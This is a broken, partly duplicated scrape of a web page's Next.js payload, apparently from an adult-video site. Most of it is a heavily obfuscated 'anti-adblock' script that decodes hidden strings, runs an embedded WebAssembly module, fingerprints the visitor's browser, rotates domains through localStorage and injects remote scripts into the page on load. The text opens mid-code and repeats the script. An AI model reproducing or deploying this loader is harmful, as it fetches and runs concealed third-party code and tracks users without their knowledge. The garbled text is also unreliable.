n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{const n=e[t];try{if(!n)return[!1,n];const t="__storage_test__";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["fihzxhiq"]=t=>o.in(t)}(0,0,0,f[58])19:T1da7,!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$-~& |-},$w({!~>=LO\\\`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230668+pp'.replace(/((\\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{const n=e[t];try{if(!n)return[!1,n];const t="__storage_test__";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["hfxwqr"]=t=>o.in(t)}(0,0,0,f[58])2:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"style":{"--primary":"347 72% 69%","--accent":"347 72% 69%","--ring":"347 72% 69%"},"className":"__variable_f367f3","children":[["$","head",null,{"children":[["$","meta",null,{"name":"theme-color","content":"#e97891"}],["$","link",null,{"rel":"icon","href":"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png","sizes":"any"}],["$","$L17",null,{"id":"anti-adblock-core-1","strategy":"beforeInteractive","dangerouslySetInnerHTML":{"__html":"$18"}}],["$","$L17",null,{"id":"anti-adblock-core-2","strategy":"beforeInteractive","dangerouslySetInnerHTML":{"__html":"$19"}}]]}],["$","body",null,{"children":[["$","$L1a",null,{"children":["$","$L1b",null,{"settings":"$3:props:children:0:props:settings","children":["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"flex flex-col items-center justify-center h-[calc(100vh-10rem)] text-center","children":[["$","h1",null,{"className":"text-9xl font-black text-primary/20","children":"404"}],["$","h2",null,{"className":"text-2xl font-bold mt-4","children":"Page Not Found"}],["$","p",null,{"className":"text-muted-foreground mt-2","children":"Sorry, we couldnâ€™t find the page youâ€™re looking for."}],["$","$L1c",null,{"href":"/","children":"Go back home","className":"inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0 bg-primary text-primary-foreground hover:bg-primary/90 h-10 px-4 py-2 mt-6","ref":null}]]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","$L1d",null,{}],["$","$L1e",null,{}],null,["$","$L1f",null,{}],["$","$L20",null,{}]]}]]}]
